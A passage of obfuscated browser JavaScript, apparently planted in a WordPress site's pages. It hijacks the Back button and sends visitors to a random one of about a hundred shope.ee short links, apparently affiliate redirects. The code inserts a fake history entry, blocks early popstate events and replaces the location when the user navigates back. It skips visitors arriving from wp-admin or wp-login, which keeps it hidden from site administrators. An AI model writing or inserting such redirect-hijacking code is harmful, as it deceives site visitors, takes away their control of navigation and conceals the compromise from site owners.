        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a975d08f6f6f851dff06177933556cbc368bb359b(){
                
                
                

                

                

                var urls = null;

                

                urls = ["https:\/\/shope.ee\/6zj8KKueOI","https:\/\/shope.ee\/7A2YWdu13L","https:\/\/shope.ee\/7KLyiwtNiO","https:\/\/shope.ee\/7UfOvFskNR","https:\/\/shope.ee\/7eyp7Ys72U","https:\/\/shope.ee\/7pIFJrrThX","https:\/\/shope.ee\/5KauLH0zm4","https:\/\/shope.ee\/5UuKXa0MR7","https:\/\/shope.ee\/5fDkjszj6A","https:\/\/shope.ee\/5pXAwBz5lD","https:\/\/shope.ee\/5zqb8UySQG","https:\/\/shope.ee\/6AA1Knxp5J","https:\/\/shope.ee\/6KTRX6xBkM","https:\/\/shope.ee\/6UmrjPwYPP","https:\/\/shope.ee\/9K736clley","https:\/\/shope.ee\/9UQTIvl8K1","https:\/\/shope.ee\/9ejtVEkUz4","https:\/\/shope.ee\/9p3JhXjre7","https:\/\/shope.ee\/9zMjtqjEJA","https:\/\/shope.ee\/A9gA69iayD","https:\/\/shope.ee\/AJzaIShxdG","https:\/\/shope.ee\/AUJ0UlhKIJ","https:\/\/shope.ee\/7zbfWAqqMq","https:\/\/shope.ee\/89v5iTqD1t","https:\/\/shope.ee\/8KEVumpZgw","https:\/\/shope.ee\/8UXw75owLz","https:\/\/shope.ee\/8erMJOoJ12","https:\/\/shope.ee\/8pAmVhnfg5","https:\/\/shope.ee\/8zUCi0n2L8","https:\/\/shope.ee\/99ncuJmP0B","https:\/\/shope.ee\/1L4lZvGDtg","https:\/\/shope.ee\/1VOBmEFaYj","https:\/\/shope.ee\/1fhbyXExDm","https:\/\/shope.ee\/1q12AqEJsp","https:\/\/shope.ee\/20KSN9DgXs","https:\/\/shope.ee\/2AdsZSD3Cv","https:\/\/shope.ee\/2KxIllCPry","https:\/\/shope.ee\/2VGiy4BmX1","https:\/\/shope.ee\/ZNzTLIbY","https:\/\/shope.ee\/AsoBmKfGb","https:\/\/shope.ee\/LCEO5K1ve","https:\/\/shope.ee\/VVeaOJOah","https:\/\/shope.ee\/fp4mhIlFk","https:\/\/shope.ee\/q8Uz0I7un","https:\/\/shope.ee\/10RvBJHUZq","https:\/\/shope.ee\/1AlLNcGrEt","https:\/\/shope.ee\/405Wkp64US","https:\/\/shope.ee\/4AOwx85R9V","https:\/\/shope.ee\/4KiN9R4noY","https:\/\/shope.ee\/4V1nLk4ATb","https:\/\/shope.ee\/4fLDY33X8e","https:\/\/shope.ee\/4pedkM2tnh","https:\/\/shope.ee\/4zy3wf2GSk","https:\/\/shope.ee\/5AHU8y1d7n","https:\/\/shope.ee\/2fa9ANB9CK","https:\/\/shope.ee\/2ptZMgAVrN","https:\/\/shope.ee\/30CzYz9sWQ","https:\/\/shope.ee\/3AWPlI9FBT","https:\/\/shope.ee\/3Kppxb8bqW","https:\/\/shope.ee\/3V9G9u7yVZ","https:\/\/shope.ee\/3fSgMD7LAc","https:\/\/shope.ee\/3pm6YW6hpf","https:\/\/shope.ee\/6pPi81vHkG","https:\/\/shope.ee\/6f6Hvivv5F","https:\/\/shope.ee\/7A2YWdu14M","https:\/\/shope.ee\/6zj8KKuePL","https:\/\/shope.ee\/7UfOvFskOS","https:\/\/shope.ee\/7KLyiwtNjR","https:\/\/shope.ee\/7pIFJrrTiY","https:\/\/shope.ee\/7eyp7Ys73X","https:\/\/shope.ee\/5UuKXa0MS8","https:\/\/shope.ee\/5KauLH0zn7","https:\/\/shope.ee\/5pXAwBz5mE","https:\/\/shope.ee\/5fDkjszj7D","https:\/\/shope.ee\/6AA1Knxp6K","https:\/\/shope.ee\/5zqb8UySRJ","https:\/\/shope.ee\/6UmrjPwYQQ","https:\/\/shope.ee\/6KTRX6xBlP","https:\/\/shope.ee\/9UQTIvl8L2","https:\/\/shope.ee\/9K736cllg1","https:\/\/shope.ee\/9p3JhXjrf8","https:\/\/shope.ee\/9ejtVEkV07","https:\/\/shope.ee\/A9gA69iazE","https:\/\/shope.ee\/9zMjtqjEKD","https:\/\/shope.ee\/AUJ0UlhKJK","https:\/\/shope.ee\/AJzaIShxeJ","https:\/\/shope.ee\/89v5iTqD2u","https:\/\/shope.ee\/7zbfWAqqNt","https:\/\/shope.ee\/8UXw75owN0","https:\/\/shope.ee\/8KEVumpZhz","https:\/\/shope.ee\/8pAmVhnfh6","https:\/\/shope.ee\/8erMJOoJ25","https:\/\/shope.ee\/99ncuJmP1C","https:\/\/shope.ee\/8zUCi0n2MB","https:\/\/shope.ee\/1VOBmEFaZk","https:\/\/shope.ee\/1L4lZvGDuj","https:\/\/shope.ee\/1q12AqEJtq","https:\/\/shope.ee\/1fhbyXExEp","https:\/\/shope.ee\/2AdsZSD3Dw","https:\/\/shope.ee\/20KSN9DgYv"];                
                var containsPercentage = false;
                for(var i=0; i< urls.length; i++){
                    if(urls[i].indexOf('\\') > -1){
                        containsPercentage = true;
                        break;
                    }
                }

                var x = null;
                if(containsPercentage){
                   

                    var sum = 0;
                    x = Math.floor(Math.random() * 100);

                    for(var i=0; i< urls.length; i++){
                        var split = urls[i].split('\\');
                        var url = split[0];

                        var percent = parseInt(split[1]);

                       sum += percent;
                       if(x <= sum){
                         
                            return url;
                       }
                    }

                } else {
                    if(urls.length == 0){
                        return null;
                    }
                    x = Math.floor(Math.random() * urls.length);
 
                    return urls[x];
                }                
            }

    function ac98dadd9bc35f742df17ad5a119c282bec8dfa69() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a95634c6c2ffcc8410cc075bfb3d3fa881454b648(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            aqkmuohzpvtcmg = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function aa5ef24459247e1ee04ba86a9f057a1ed8e11f684(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a975d08f6f6f851dff06177933556cbc368bb359b();
        a95634c6c2ffcc8410cc075bfb3d3fa881454b648();
        if(!aqkmuohzpvtcmg || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    aa5ef24459247e1ee04ba86a9f057a1ed8e11f684();

